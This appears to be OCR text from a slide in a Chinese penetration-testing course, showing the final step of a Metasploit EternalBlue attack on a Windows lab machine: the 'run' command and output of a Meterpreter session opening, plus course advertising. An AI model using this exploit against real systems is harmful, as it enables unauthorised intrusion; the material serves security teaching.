 上课中 00:40:45
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
体验Kali渗透工具 - metasploit
metasploit 攻击 windows 操作系统
metasploit攻击永恒之蓝全流程：
3. 运行模块，完成攻击
run
[*] 192.168.1.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.128
[*] Meterpreter session 1 opened (192.168.1.136:12345 → 192.168.1.128:49165) at 2021-
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
微信扫码添加班主任获取渗透工具包
自学路线
课程咨询
VX资料领取
工具包|面试题|学习规划